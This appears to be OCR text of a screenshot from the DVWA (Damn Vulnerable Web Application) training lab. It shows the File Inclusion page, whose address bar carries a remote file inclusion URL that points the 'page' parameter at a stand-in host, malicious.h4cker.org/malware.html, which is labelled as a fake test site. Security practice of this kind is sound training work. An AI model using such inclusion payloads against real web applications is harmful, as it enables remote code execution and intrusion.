 Applications Places Firefox ESR Tue 23:37 1
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: File Incl... × +
192.168.78.8:66/vulnerabilities/fi/?page=http://malicious.h4cker.org/malware.html 170% Search
This is an example
This is a fake malware site...
For testing purposes only...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)